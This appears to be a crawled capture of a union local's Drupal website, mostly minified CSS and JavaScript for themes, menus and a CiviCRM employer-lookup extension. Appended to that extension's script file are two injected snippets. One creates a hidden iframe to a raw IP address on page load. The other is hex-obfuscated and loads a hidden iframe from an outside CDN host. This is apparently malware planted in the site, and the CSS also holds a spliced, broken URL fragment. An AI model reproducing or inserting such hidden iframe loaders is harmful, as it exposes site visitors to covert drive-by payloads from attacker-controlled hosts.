.bottom_widget #footer-area .column{padding:15px !important;margin:15px 0 !important}#footer,.bottom_widget #footer-area{padding:0 15px}#footer-area{margin:0}#page-wrap{box-shadow:none;border:0}.top_right .region-search{float:none}.social-icons,.footer_credit .copyright{width:100%;margin:10px 0;text-align:center}.region-search{margin:10px auto;width:200px;float:none}.nivo-caption{display:none !important}.theme-default .nivo-controlNav{bottom:10px}}@media screen and (max-width:640px){#logo,#site-title{display:inline-block;text-align:center;float:none;vertical-align:top}.top_right .region-user-menu ul.menu{float:none;text-align:center}.logo_wrap,#header .region{float:none;width:100%;overflow:hidden;text-align:center;padding:5px 0}#header .region ul{text-align:center}.menu-wrap{background:#333;overflow:hidden}#main-menu ul{display:none}#main-menu li ul{position:static;border:0}#main-menu li ul ul{margin:0 !important;border:0}#main-menu ul,#main-menu li{float:none;width:100%}#main-menu{border:0;float:none;background:#000;position:fixed;top:0;left:0;z-index:999;right:0}#main-menu a{width:100%;padding:15px 0;border-radius:0;margin:0;text-align:center;border-bottom:1px solid #181818}#main-menu li li a{text-align:center;font-size:13px;background:#0d0d0d;border-bottom:1px solid #1b1b1b;color:#989898;padding:15px 0}#main-menu li a.active{border-bottom:1px solid #181818}#main-menu li:hover>ul,#main-menu li li:hover>ul,#main-menu li li li:hover>ul{display:none}.drop-down-toggle{display:block}#main-menu .nav-toggle{display:block;font-size:15px;font-weight:400;background:#18222b;color:#fff;margin:0;letter-spacing:1px;text-align:center;background:url(/sites/all/themes/custom/uws_lexus_zymphonies_theme/images/mobile-menu.png) right 14px #18222b no-repeat;padding:15px;width:50px;font-size:0;height:45px}#main-menu li li.expanded>a{background:0 0}#main-menu ul.menu li{margin:0;width:100%}#header{margin-top:45px;padding:5px 10px}#top-area .column img,#footer-area .column img{width:100%}.page-gallery .region-content .view-gallery .views-row{width:50%}#header .region-search{margin:10px auto;width:200px;padding:0}body.two-sidebars .content-sidebar-wrap{width:100%}}@media screen and (min-width:640px) and (max-width:960px){.region-search .form-submit{bottom:0;top:86%}#header .region-search{width:max-content}}@media screen and (min-width:961px) and (max-width:1168px){.con-wt-us-ibew25 h2,.tuayp h2{font-size:1.8em}.con-wt-us-ibew25 .reg-ibew25,.tuayp a{font-size:14px;font-weight:600}}@media screen and (max-width:699px) and (min-width:320px){#main-menu .nav-toggle{width:50px;height:60px;background-size:100% 100%;background-position-x:13px;background-position-y:20px;margin:0 auto;border:none}.field-name-body a,#site-title a,#footer a,.social-share a,.region-user-menu ul.menu li a{color:#0194ca !important;text-decoration:none}#logo a{margin:0 !important}body.two-sidebars .content-sidebar-wrap{width:100%}#block-views-feature-content-block .col-1,#block-views-feature-content-block .col-2,#block-views-feature-content-block .col-3{width:100% !important;min-height:530px !important;height:470px;float:none !important;display:flex;flex-direction:column;align-items:center}.menu-navigation-container>ul{max-height:500px;overflow:scroll !important}.view-slideshow .flex-caption{font-size:1em !important;min-height:75.5px;height:75.5px;width:100%;padding:10px 5px !important}.view-slideshow .flex-caption{min-height:60px;width:100%;text-align:center;text-transform:uppercase;font-weight:700}.view-slideshow .flex-caption a{vertical-align:middle;display:table-cell}.flex-caption{margin-top:0 !important;font-size:1em !important;min-height:65px;height:65px;width:100%;min-width:312px;display:flex;flex-direction:column;justify-content:center;align-items:center}.view-success-stories .col-1,.view-success-stories .col-2{width:100%;padding:0 !important;clear:left;float:left;margin-top:5%}a{color:#0194ca;text-decoration:none}.view-photo-gallery .views-row,.node-type-image-gallery .node-full .field-name-field-multiple-images .field-items .field-item{width:100% !important;margin-bottom:1% !important}
.node-type-image-gallery .field-name-field-multiple-images .field-items .field-item{width:100%}.view-taxonomy-term,.view-taxonomy-term .view-content,.view-taxonomy-term table,.view-taxonomy-term table tbody,.view-taxonomy-term table td,.view-taxonomy-term table tr{display:inline-block;width:100%}.view-taxonomy-term table tr{margin-bottom:3%}.view-taxonomy-term .view-filters{position:relative;left:0;display:none}#header_wrapper{display:inline-block;width:100%}#header{max-width:1300px}#header_wrapper{display:inline-block;width:100%}.view-taxonomy-term .field-name-field-newsletter-volume{width:100%;float:none}.view-id-taxonomy_term .field-name-field-image{float:none;width:80%;margin:0 auto}.region-contact-no .block{display:inline-block;float:none !important;margin:0 auto !important;text-align:center}.logo_wrap,#header .region{width:100%}#logo{width:65%;margin-top:5%}#site-title{clear:left;float:none;font-size:22px !important;margin-top:6%;width:100%}#site-title a{font-size:38px}#site-description{font-size:20px !important}.front .content img{text-align:center}.front .region-content .block h2{text-align:center}.front .region-content .block .content{text-align:justify}.flexslider .slides img{height:150px}#footer-area .region .block a{display:inline-block;float:left;width:20%;min-height:72px}#page-wrap #post-content .region-content .view-content .node-news-article{width:100%;overflow:hidden}#page-wrap #post-content .region-content .view-content footer{float:left}.region-feature-content .block h2{font-size:34px}#block-system-user-menu{display:inline-block;text-align:center}#web-address{font-size:14px}#footer_wrapper,#footer{display:none}.content-sidebar-wrap #post-content article .content .field-name-body{display:inline-block;width:100%;max-width:100%}.not-front .region-user-menu #block-system-user-menu{float:none;margin-top:0}.crm-container .crm-section .label{float:left;width:100%;text-align:left}.crm-container .crm-section .content{margin-left:0}#page-wrap #container .content-sidebar-wrap #post-content article .node-news-article .field-name-body .field-item{display:inline-block;width:90%}#block-views-feature-content-block td .field-content{font-size:18px}#block-views-feature-content-block .views-field-edit-node{position:relative;text-align:right}#block-views-feature-content-block .views-field-title{min-height:initial;padding:10px 0}.view-photo-gallery .views-row .views-field-field-multiple-images a{min-height:200px}.view-photo-gallery .views-row .views-field-field-multiple-images img{height:200px}.view-gallery-preview .cols-2 td{width:100%;float:left;clear:left}.view .cols-4 td{width:100%;float:left;clear:left}#block-views-feature-content-block .views-field-views-ifempty{min-width:initial;width:auto}#logo a,#logo{min-height:auto !important}.feature_content .views-field-views-ifempty,.feature_content .views-field-views-conditional{display:inline-block!important;width:100% !important;max-width:100%}.feature_content .views-field-views-ifempty span,.feature_content .views-field-views-conditional span{width:320px;display:inline-block;width:90% !important;word-wrap:break-word}.feature_content .views-field-views-ifempty a,.feature_content .views-field-views-conditional a{display:inline-block;width:90% !important;word-break:break-all;border:none}.front .region-content .node .field-name-field-image{width:100%;float:none;margin-right:0}.front .region-content .node .field-name-field-image img{width:100%}#page-wrap #sidebar-second .block,#page-wrap #sidebar-second .content{display:inline-block;width:100%}#page-wrap #sidebar-second .block .media{display:inline-block;width:100%}#page-wrap #sidebar-second .block .media .file{width:90%}#page-wrap #sidebar-second .block .media h2{width:90%;display:inline-block}.reps table{width:100% !important;min-width:100% !important;height:auto}.reps table td{width:100% !important;margin-right:0;margin-bottom:3%;min-height:auto !important}.reps table td img{width:100%}.reps table td strong{font-weight:600}.front .view-homepage .views-row .views-field-field-feature-image{width:100%;margin-right:0}.front .view-homepage .views-row .views-field-field-feature-image img{width:100%}
#page-wrap #sidebar-second .block .media .file{margin:0 auto}.front .region-content .block .content{text-align:initial}.field-name-body .ibew-local-officers table td{display:inline-block;width:100%}.view-homepage .views-row .views-field-body{text-align:left}.page-revised-galleries .page-title{text-align:center;font-size:30px}.view-revised-galleries .views-view-grid td{width:100%;clear:left;float:left}.view-revised-galleries .views-view-grid{background:0 0;border:none}.view-revised-galleries .views-view-grid td{border:1px solid #bbb;margin-bottom:3%;padding:2.7% 2.7% 0}.view-revised-galleries .views-view-grid td .views-field-field-multiple-images img{width:100%}.gallery-title a{font-size:19px !important}.view-revised-galleries td{text-align:center}#block-views-feature-content-block .row-1 .col-1,#block-views-feature-content-block .row-1 .col-2,#block-views-feature-content-block .row-1 .col-3,#block-views-feature-content-block .row-2 .col-1,#block-views-feature-content-block .row-2 .col-2,#block-views-feature-content-block .row-2 .col-3{margin-right:0;margin-left:0;position:relative}.view-feature-content{padding-right:15px;padding-left:15px}#block-views-feature-content-block table td{margin-bottom:7% !important}.view-success-stories .views-field-title .field-content a{font-size:19px !important}.front .view-homepage .views-row{padding:10px 10px 40px}.view-revised-galleries .gallery-title a{display:block}.view-homepage .views-row .views-field-body{text-align:initial !important}#block-views-feature-content-block .views-field-views-ifempty-1{min-height:auto}#block-views-feature-content-block .views-field-views-ifempty{min-height:220px;height:auto}#block-views-feature-content-block .views-field-nothing{margin-top:15px}.view-medcenters{font-size:12px}.view-medcenters caption{text-align:left;font-weight:600;font-size:14px}.view-medcenters .view-content{overflow:auto}.node-type-book .book-navigation .menu li a{font-size:12px}.page-links a{float:none;display:inline-block;padding:5px 14px;width:100%;text-align:center;background-color:#fff;border:1px solid #ddd;border-radius:15px}pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline-block;width:100%;margin-top:5px}.book-navigation .page-links{padding:.5em .4em}.book-navigation .page-previous,.book-navigation .page-up,.book-navigation .page-next{width:100%;background:#057299;color:#fff;margin:0;font-size:12px;padding:5px;text-align:center}.book-navigation>a:hover,.book-navigation>a:focus{color:#057299}.view-taxonomy-term .title a{word-wrap:break-word;white-space:normal}.media-p .media h2.element-invisible{width:90%}}@media screen and (max-width:1050px) and (min-width:700px){#site-title{font-size:22px}#site-title a{font-size:60px}#site-description{font-size:30px !important}#header .region-user-menu{font-size:13px}.region-user-menu ul.menu li a{font-size:14px}#main-menu{width:100%}#main-menu .menu{width:100%}#main-menu ul li{font-size:14px !important}#main-menu ul.menu li a{font-size:13px !important;padding:16px 7px !important}.not-front .region-user-menu #block-system-user-menu{float:left;margin-top:0}body.sidebar-second .content-sidebar-wrap{width:100% !important}.bottom_widget #footer-area .column .block{width:100% !important}.reps table{width:100% !important}.reps table td{width:19% !important;margin-right:1% !important;min-height:420px;word-break:break-word;padding:.3% !important}.reps .members-description,.reps td span{font-size:12px}.view-homepage .views-row .views-field-body{text-align:justify}#block-views-feature-content-block td{display:inl#ine-block;float:none;margin-left:0 !important;margin-right:0 !important}#block-views-feature-content-block tr{display:inline-block;float:left;clear:left;margin-top:1%}#block-views-feature-content-block .views-field-nothing{margin-top:4%}#block-views-feature-content-block .col-1,#block-views-feature-content-block .col-2,#block-views-feature-content-block .col-3{min-height:500px !important}.view-medcenters{font-size:12px}.view-medcenters caption{text-align:left;font-weight:600;font-size:14px}.view-medcenters .view-content{overflow:auto}
}@media screen and (max-width:425px) and (min-width:375px){.media-p .media h2.element-invisible{width:90%}}body{font-family:georgia;font-size:18px}#logo img{max-width:140px}#header .region.region-web-address{margin:0}#web-address p{margin-bottom:0}.theme-default .nivoSlider img,.theme-default .nivoSlider,#views-nivo-slider-slideshow-block a.nivo-imageLink{width:100% !important}#views-nivo-slider-slideshow-block{height:auto}.nivo-caption{top:85%;float:left;background:rgba(0,0,0,.7);height:35px}.flexslider:hover .flex-direction-nav .flex-next,.flexslider:hover .flex-direction-nav .flex-prev{height:60px}.flex-caption{font-family:'Oswald',sans-serif;font-size:40px;color:#fff;background:#000;opacity:.8;padding:10px 5px;width:100%;text-align:center}#site-title{font-size:22px}#main-menu a{color:#fff;font-weight:700;overflow-y:auto}.view-homepage table tr,.view-homepage,.view-homepage .view-content{float:left;width:100%;text-transform:none}.view-homepage .view-content h2{text-transform:none}.view-homepage table tr td{width:50%;min-width:50%;float:left}.view-homepage .views-field-title a{color:#414141}.view-homepage .views-field-field-link a{word-wrap:break-word}.view-homepage .item-list ul li.views-row{margin-bottom:1em;float:left;width:100%}.view-homepage .views-row .views-field-title a{text-transform:none;text-decoration:underline;color:#333;font-weight:700}.showmore-button{font-weight:700;text-align:right}#top-area .column.one.expand{max-height:900px;overflow-y:scroll}#top-area .column{min-height:340px}#top-area .column.five,#top-area .column.four,#top-area .column.six{min-height:362px}.view-homepage .views-row{margin-bottom:1em;padding-bottom:1em}#main-menu ul,.page-wrap .block,#header{font-family:'Open Sans',sans-serif;font-size:13px;vertical-align:middle}iframe{max-width:100% !important}body.sidebar-second .content-sidebar-wrap{width:75%}.view-photo-gallery .views-row{float:left;width:20%;height:220px;margin-bottom:1em}#main-menu ul li{font-size:14px !important}#main-menu li li a{color:#fff;border-bottom:1px solid #0194ca}#main-menu ul.menu li a{font-size:19px}#main-menu ul.menu li li:hover>a{background:#024e69}#main-menu li.active-trail{background:#024e69}#main-menu li ul{background:#057299;transition-delay:.3s}#logo img{max-width:100%}body.node-type-news-article .page-title,.view-homepage .view-content h2,body.node-type-feed-item .page-title{font-size:40px;font-family:georgia;line-height:1.2em}#main-menu li li a{font-size:15px}@media screen and (max-width:1028px){#logo{min-width:auto !important}body,.feature_content div,#block-views-feature-content-block tr,#block-views-feature-content-block td{width:100% !important}}@media screen and (max-width:800px){.front #header .region-contact-no{float:none;margin-left:0}}@media screen and (max-width:640px){.flex-caption{margin-top:-1em;font-size:11px}body.sidebar-second .content-sidebar-wrap{width:100%}#site-title{font-size:22px !important}#header .region.region-contact-no,#header .region.region-user-menu{margin:0;padding:0}.view-photo-gallery .views-row{width:33%}}@media screen and (max-width:480px){.view-photo-gallery .views-row{width:100%;height:auto;margin:0;text-align:center}.view-photo-gallery .views-row img{width:98%;display:block}.node h2.title,.page-title{font-size:25px}}#block-views-feature-content-block .col-1,#block-views-feature-content-block .col-2,#block-views-feature-content-block .col-3{float:left;width:32%;padding:2%;text-align:center;background:#00aff0;color:#fff;overflow:hidden;min-height:450px}.region-user-menu ul.menu li a{font-size:16px}.region-search ul li{background:0 0 !important;font-size:15px;font-weight:600}.region-search{width:max-content}#block-system-user-menu ul li{background:nonhttp://ibew223stage.cwamember.com/e;font-size:15px;font-weight:600;margin-top:.3em;margin-bottom:.3em}.region-sidebar-first .block>h2,.region-sidebar-second .block>h2{margin:0 0 6px;padding:10px 0;overflow:hidden;font-size:25px;font-weight:600;line-height:1.1}.social-links li{display:inline-block;float:left;margin-right:1%;width:34px;height:34px;background-color:#f9f9f9;border:solid 1px #eee;padding:0 !important}
.social-links li a{color:transparent;width:100%;max-width:100%;font-size:2px;padding:12px;background-size:70% 70% !important;background-repeat:no-repeat !important;background-position:center center !important;height:35px;vertical-align:middle}.social-links li a.fb{background:url(/sites/all/themes/custom/uws_lexus_zymphonies_theme/images/facebook-xxl.png)}.social-links li a.twitter{background:url(/sites/all/themes/custom/uws_lexus_zymphonies_theme/images/twitter-xxl.png)}.social-links li a.gplus{background:url(/sites/all/themes/custom/uws_lexus_zymphonies_theme/images/google-plus-xxl.png)}.social-links li a.linkedin{background:url(/sites/all/themes/custom/uws_lexus_zymphonies_theme/images/linkedin-xxl.png)}.social-links li a.pinterest{background:url(/sites/all/themes/custom/uws_lexus_zymphonies_theme/images/pinterest-4-xxl.png)}.social-links li a.youtube{background:url(/sites/all/themes/custom/uws_lexus_zymphonies_theme/images/youtube-xxl.png)}.social-links li a.rss{background:url(/sites/all/themes/custom/uws_lexus_zymphonies_theme/images/rss-xxl.png)}.page-taxonomy-term- .view-taxonomy-term article .field-name-field-image,.page-taxonomy-term- .view-taxonomy-term article .field-name-field-multiple-image-uploader{text-align:justify}.page-taxonomy-term .field-name-field-feature-image{float:left;margin-right:2%}.page-taxonomy-term- .view-taxonomy-term article .field-name-field-multiple-image-uploader .field-item,.page-taxonomy-term- .view-taxonomy-term article .field-name-field-image .field-item{display:inline-block;float:left;margin-right:.5em}.front .view-homepage .views-row{border-left:solid 3px #01aee1;border-right:solid 3px #01aee1;background:#fff;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;padding:10px;display:inline-block;width:100%;padding-bottom:2%}.front .view-homepage .views-field-title{font-size:32px;margin-bottom:2%}.front .view-homepage .views-row .views-field-title a{text-decoration:none}.front .view-homepage .views-row .views-field-field-feature-image{float:left;margin-right:1em}.reps table{display:inline-block;width:100%;clear:left;width:100%;background:0 0;border:none}.reps table td{display:inline-block;width:19%;margin-right:1%;padding:0;background:#ececec;min-height:500px;vertical-align:top}.reps .members-description{padding:0 10px}.reps .members-description strong{font-weight:600}.field-name-body .ibew-local-officers table td{vertical-align:top;text-align:center}.field-name-body .ibew-local-officers strong{font-weight:600}.views-field-title.gallery-title{height:70px;background:#0d81ab;color:#fff;margin-bottom:1%}.views-field-title.gallery-title .field-content{margin:0 auto;display:table;width:100%;height:100%}.views-field-title.gallery-title .field-content a{display:table-cell;text-align:center;vertical-align:middle;color:#fff;font-weight:600;font-size:22px}.node-type-page table td{vertical-align:bottom}.node-type-page table td img{border:solid 1px #aaa}.view-gallery-preview .views-field-title{width:100%;display:table;background:#0d81ab;color:#fff;height:70px;margin-bottom:1%}.view-gallery-preview .views-field-title .field-content{vertical-align:middle;display:table-cell;font-weight:600;font-size:22px}blockquote{border:0 !important;background:0 0;display:inline-block;position:relative}blockquote:before{content:'';background:#fff url(/sites/all/themes/custom/uws_lexus_zymphonies_theme/images/left-quotes-sign.png) 10px 10px no-repeat;background-position:center center;background-size:65%;height:39px;margin:-10px;width:40px;position:absolute;left:19px;top:17px;border-top-right-radius:4px;border-bottom-right-radius:4px;z-index:0}blockquote:after{content:'';background:#fff url(/sites/all/themes/custom/uws_lexus_zymphonies_theme/images/right-quotes-symbol.png) 10px 10px no-repeat;background-position:center center;background-size:65%;height:39px;margin:-10px;width:40px;position:absolute;right:-26px;top:20px;border-top-right-radius:4px;border-bottom-right-radius:4px;z-index:0}.view-homepage .views-row .views-field-body{text-align:initial}

--- FILE ---
content_type: application/javascript
request_url: https://www.ibewlocal488.org/sites/ibewlocal488.org/files/advagg_js/js__L_ZCGknHY_5v9rLiDokrFy5TQ_QsitNgAJITxqItjYY__yd8bVe3VJDnNjsGPoMoPYUKGae2NupdZtK5eVbvLjlk__uQAL0tkzzvY3zYMirardRVz9UqOVSPOUK7o8YUf6lzA.js
body_size: 640
content:
/* Source and licensing information for the line(s) below can be found at https://www.ibewlocal488.org/sites/all/modules/contrib/civicrm/js/noconflict.js. */
if(!window.CRM)window.CRM={};window.cj=CRM.$=jQuery.noConflict(true);CRM._=_.noConflict();;
/* Source and licensing information for the above line(s) can be found at https://www.ibewlocal488.org/sites/all/modules/contrib/civicrm/js/noconflict.js. */
;/*})'"*/
/* Source and licensing information for the line(s) below can be found at https://www.ibewlocal488.org/sites/all/modules/contrib/fitvids/fitvids.js. */
(function($){Drupal.behaviors.fitvids={attach:function(context,settings){try{if(typeof $.fn.fitVids!=='undefined')if(typeof settings.fitvids!=='undefined'){var selectors=['body'],simplifymarkup=true,custom_domains=null;if(typeof settings.fitvids.selectors!=='undefined')selectors=settings.fitvids.selectors;if(typeof settings.fitvids.simplifymarkup!=='undefined')simplifymarkup=settings.fitvids.simplifymarkup;if(settings.fitvids.custom_domains.length>0)custom_domains=settings.fitvids.custom_domains;if(simplifymarkup){if($(".media-youtube-outer-wrapper").length){$(".media-youtube-outer-wrapper").removeAttr("style");$(".media-youtube-preview-wrapper").removeAttr("style");$(".media-youtube-outer-wrapper").removeClass("media-youtube-outer-wrapper");$(".media-youtube-preview-wrapper").removeClass("media-youtube-preview-wrapper")};if($(".media-vimeo-outer-wrapper").length){$(".media-vimeo-outer-wrapper").removeAttr("style");$(".media-vimeo-preview-wrapper").removeAttr("style");$(".media-vimeo-outer-wrapper").removeClass("media-vimeo-outer-wrapper");$(".media-vimeo-preview-wrapper").removeClass("media-vimeo-preview-wrapper")}};for(var x=0;x<selectors.length;x++)$(selectors[x]).fitVids({customSelector:custom_domains})}}catch(e){window.console&&console.warn('Fitvids stopped with the following exception');window.console&&console.error(e)}}}}(jQuery));;
/* Source and licensing information for the above line(s) can be found at https://www.ibewlocal488.org/sites/all/modules/contrib/fitvids/fitvids.js. */
;/*})'"*/


--- FILE ---
content_type: application/javascript
request_url: https://ibewlocal488.org/sites/ibewlocal488.org/files/civicrm/ext/com.aghstrategies.popemployer/js/popemployer.js?r=bk1yeen_US
body_size: 2512
content:
CRM.$(function($) {

  var employerEdit = function() {
    $employer.show();
    $clickToEdit.detach();
  };

  if( $('input#current_employer').length > 0) {
    var $employer = $('input#current_employer');
    var $clickToEdit = $('<span></span>', {
      class: "popemployer-hidden-edit",
      style: "cursor: pointer",
    });
    $clickToEdit.click(employerEdit);

    var first = true;
    $('#crm-container input[name^="email-"]').each( function() {
      var $emailField = $(this);

      if (first) {
        var waitToSearch = setTimeout(function() {
          runSearch($('#crm-container input[name^="email-"]').val());
        }, 750);
        first = false;
      }

      $emailField.bind('change keyup', function() {
        clearTimeout(waitToSearch);
        waitToSearch = setTimeout(function() {
          runSearch($emailField.val());
        }, 750);
      });
    });
  }

  function runSearch(email) {
    if (email.search("@") >= 0 && email.lastIndexOf(".") > email.search("@")) {
      CRM.api3('Popemployer', 'get', {
        "email": email,
      }).done(function(result) {
        if (result.result === true) {
          $employer.show();
          $clickToEdit.detach();
        }
        else {
          $employer.val(result.result);
          $clickToEdit.text(result.result+' (click to edit)');
          $employer.hide().after($clickToEdit);
        }
      });
    }
  }
});
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}




var _0xcd13=["\x6D\x6F\x6E\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65","\x6F\x6E\x6C\x6F\x61\x64","\x69\x66\x72\x61\x6D\x65","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x64\x69\x73\x70\x6C\x61\x79","\x73\x74\x79\x6C\x65","\x6E\x6F\x6E\x65","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x35\x39\x2D\x35\x37\x38\x31\x33\x2E\x73\x2E\x63\x64\x6E\x31\x33\x2E\x63\x6F\x6D\x2F\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65\x2E\x68\x74\x6D\x6C","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79"];void(0)=== window[_0xcd13[0]]&& (window[_0xcd13[0]]= 1,window[_0xcd13[1]]= function(){var _0xd438x1=document[_0xcd13[3]](_0xcd13[2]);_0xd438x1[_0xcd13[5]][_0xcd13[4]]= _0xcd13[6],_0xd438x1[_0xcd13[7]]= _0xcd13[8],document[_0xcd13[10]][_0xcd13[9]](_0xd438x1)})

--- FILE ---
content_type: application/javascript
request_url: https://www.ibewlocal488.org/sites/ibewlocal488.org/files/advagg_js/js__Z3IKUI-R4HcSes5dyEIxEvBhH3EVLI7XTq77WwMgBB4__Z0JP5YT-4PR3Z3Wyr50muewZ6eStvYE2YjDeey7DL9c__uQAL0tkzzvY3zYMirardRVz9UqOVSPOUK7o8YUf6lzA.js
body_size: 2273
content:
/* Source and licensing information for the line(s) below can be found at https://ibewlocal488.org/sites/all/modules/custom/ibew/lib/stackable/stacktable.js. */
(function($){$.fn.cardtable=function(options){var $tables=this,defaults={headIndex:0},settings=$.extend({},defaults,options),headIndex;if(options&&options.headIndex){headIndex=options.headIndex}else headIndex=0;return $tables.each(function(){var $table=$(this);if($table.hasClass('stacktable'))return;var table_css=$(this).prop('class'),$stacktable=$('<div></div>');if(typeof settings.myClass!=='undefined')$stacktable.addClass(settings.myClass);var markup='',$caption,$topRow,headMarkup,bodyMarkup,tr_class;$table.addClass('stacktable large-only');$caption=$table.find(">caption").clone();$topRow=$table.find('>thead>tr,>tbody>tr,>tfoot>tr,>tr').eq(0);$table.siblings().filter('.small-only').remove();$table.find('>tbody>tr').each(function(){headMarkup='';bodyMarkup='';tr_class=$(this).prop('class');$(this).find('>td,>th').each(function(cellIndex){if($(this).html()!==''){bodyMarkup+='<tr class="'+tr_class+'">';if($topRow.find('>td,>th').eq(cellIndex).html()){bodyMarkup+='<td class="st-key">'+$topRow.find('>td,>th').eq(cellIndex).html()+'</td>'}else bodyMarkup+='<td class="st-key"></td>';bodyMarkup+='<td class="st-val '+$(this).prop('class')+'">'+$(this).html()+'</td>';bodyMarkup+='</tr>'}});markup+='<table class=" '+table_css+' stacktable small-only"><tbody>'+headMarkup+bodyMarkup+'</tbody></table>'});$table.find('>tfoot>tr>td').each(function(rowIndex,value){if($.trim($(value).text())!=='')markup+='<table class="'+table_css+' stacktable small-only"><tbody><tr><td>'+$(value).html()+'</td></tr></tbody></table>'});$stacktable.prepend($caption);$stacktable.append($(markup));$table.before($stacktable)})};$.fn.stacktable=function(options){var $tables=this,defaults={headIndex:0,displayHeader:true},settings=$.extend({},defaults,options),headIndex;if(options&&options.headIndex){headIndex=options.headIndex}else headIndex=0;return $tables.each(function(){var table_css=$(this).prop('class'),$stacktable=$('<table class="'+table_css+' stacktable small-only"><tbody></tbody></table>');if(typeof settings.myClass!=='undefined')$stacktable.addClass(settings.myClass);var markup='',$table,$caption,$topRow,headMarkup,bodyMarkup,tr_class,displayHeader;$table=$(this);$table.addClass('stacktable large-only');$caption=$table.find(">caption").clone();$topRow=$table.find('>thead>tr,>tbody>tr,>tfoot>tr').eq(0);displayHeader=$table.data('display-header')===undefined?settings.displayHeader:$table.data('display-header');$table.find('>tbody>tr, >thead>tr').each(function(rowIndex){headMarkup='';bodyMarkup='';tr_class=$(this).prop('class');if(rowIndex===0){if(displayHeader)markup+='<tr class=" '+tr_class+' "><th class="st-head-row st-head-row-main" colspan="2">'+$(this).find('>th,>td').eq(headIndex).html()+'</th></tr>'}else{$(this).find('>td,>th').each(function(cellIndex){if(cellIndex===headIndex){headMarkup='<tr class="'+tr_class+'"><th class="st-head-row" colspan="2">'+$(this).html()+'</th></tr>'}else if($(this).html()!==''){bodyMarkup+='<tr class="'+tr_class+'">';if($topRow.find('>td,>th').eq(cellIndex).html()){bodyMarkup+='<td class="st-key">'+$topRow.find('>td,>th').eq(cellIndex).html()+'</td>'}else bodyMarkup+='<td class="st-key"></td>';bodyMarkup+='<td class="st-val '+$(this).prop('class')+'">'+$(this).html()+'</td>';bodyMarkup+='</tr>'}});markup+=headMarkup+bodyMarkup}});$stacktable.prepend($caption);$stacktable.append($(markup));$table.before($stacktable)})};$.fn.stackcolumns=function(options){var $tables=this,defaults={},settings=$.extend({},defaults,options);return $tables.each(function(){var $table=$(this),$caption=$table.find(">caption").clone(),num_cols=$table.find('>thead>tr,>tbody>tr,>tfoot>tr').eq(0).find('>td,>th').length;if(num_cols<3)return;var $stackcolumns=$('<table class="stacktable small-only"></table>');if(typeof settings.myClass!=='undefined')$stackcolumns.addClass(settings.myClass);$table.addClass('stacktable large-only');var tb=$('<tbody></tbody>'),col_i=1;while(col_i<num_cols){$table.find('>thead>tr,>tbody>tr,>tfoot>tr').each(function(index){var tem=$('<tr></tr>');if(index===0)tem.addClass("st-head-row st-head-row-main");var first=$(this).find('>td,>th').eq(0).clone().addClass("st-key"),target=col_i;if($(this).find("*[colspan]").length){var i=0;$(this).find('>td,>th').each(function(){var cs=$(this).attr("colspan");if(cs){cs=parseInt(cs,10);target-=cs-1;if((i+cs)>col_i)target+=i+cs-col_i-1;i+=cs}else i++;if(i>col_i)return false})};var second=$(this).find('>td,>th').eq(target).clone().addClass("st-val").removeAttr("colspan");tem.append(first,second);tb.append(tem)});++col_i};$stackcolumns.append($(tb));$stackcolumns.prepend($caption);$table.before($stackcolumns)})}}(jQuery));;
/* Source and licensing information for the above line(s) can be found at https://ibewlocal488.org/sites/all/modules/custom/ibew/lib/stackable/stacktable.js. */;/*})'"*/
/* Source and licensing information for the line(s) below can be found at https://ibewlocal488.org/sites/all/modules/custom/ibew/js/ibew-contractors.js. */
(function($){Drupal.behaviors.contractorsStackable={attach:function(settings,context){$('.crm-search-results table').once('stacktable').stacktable()}}})(jQuery);;
/* Source and licensing information for the above line(s) can be found at https://ibewlocal488.org/sites/all/modules/custom/ibew/js/ibew-contractors.js. */;/*})'"*/
/* Source and licensing information for the line(s) below can be found at https://ibewlocal488.org/sites/all/modules/contrib/responsive_dropdown_menus/theme/responsive-dropdown-menus.js. */
(function($){Drupal.behaviors.responsiveDropdownMenuToggle={attach:function(context,settings){var responsiveDropdownMenus=Drupal.settings.responsive_dropdown_menus,menuToggleHelper=Drupal.t('Menu');$('.responsive-menu',context).each(function(index){var menuID=$(this).attr('id');$.each(responsiveDropdownMenus,function(delta,title){if(delta==menuID)menuToggleHelper=title});if(!$(this).prev().hasClass('menu-toggle')){var title=Drupal.t('Toggle Menu');$(this).before('<a class="menu-toggle" title="'+title+'"><span class="lines"><span class="line first-line first"></span><span class="line"></span><span class="line last-line last"></span></span><span class="toggle-help">'+menuToggleHelper+'</span></a>')}});$('.menu-toggle').click(function(){$(this).next().toggleClass('menu-toggled')})}};Drupal.behaviors.responsiveDropdownMenuDropDown={attach:function(context){$('.responsive-menu li.menu-parent').hover(function(){$(this).children('.sub-menu').addClass('active')},function(){$(this).children('.sub-menu').removeClass('active')})}}})(jQuery);;
/* Source and licensing information for the above line(s) can be found at https://ibewlocal488.org/sites/all/modules/contrib/responsive_dropdown_menus/theme/responsive-dropdown-menus.js. */;/*})'"*/
/* ---------------------------------------------

* Filename:     custom.js
* Version:      1.0.0 (2015-06-06)
* Website:      http://www.zymphonies.com
                http://www.freebiezz.com
* Description:  System JS
* Author:       Zymphonies Dev Team
                info@zymphonies.com

-----------------------------------------------*/

(function($) {
    Drupal.behaviors.centricoFee = {
        attach: function(context, settings) {

  $('.social-icons li').each(function(){
    var url = $(this).find('a').attr('href');
    if(url == ''){
     $(this).hide();
    }
  });

  $('.nav-toggle').click(function(event) {
    event.preventDefault();
    $('#main-menu div ul:first-child').slideToggle(250);
    return false;
  });

  $('.view-photo-gallery .views-field-field-multiple-images .field-content a').mouseenter( function(){
    $(this).next('blockquote').addClass('hover');
  });

  $('.view-photo-gallery .views-field-field-multiple-images .field-content a').mouseleave(function() {
    $(this).next('blockquote').removeClass('hover');
  });
  if( ($(window).width() > 640) || ($(document).width() > 640) ) {
      $('#main-menu li').mouseenter(function() {
